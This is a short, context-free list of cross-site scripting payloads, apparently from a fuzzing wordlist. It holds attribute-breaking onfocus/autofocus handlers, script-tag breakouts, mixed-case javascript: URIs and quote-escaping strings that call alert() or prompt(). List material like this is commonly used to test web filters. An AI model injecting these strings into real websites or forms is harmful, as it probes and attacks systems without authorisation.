 >
< / script >< script >alert(8)< / script >
onfocus=JaVaSCript:alert(9) autofocus
" onfocus=JaVaSCript:alert(10) autofocus
' onfocus=JaVaSCript:alert(11) autofocus
⍰script⍰alert(12)⍰/script⍰
ript>alert(13)ript>
-->
";alert(15);t="
';alert(16);t='
JavaSCript:alert(17)
;alert(18);
src=JaVaSCript:prompt(19)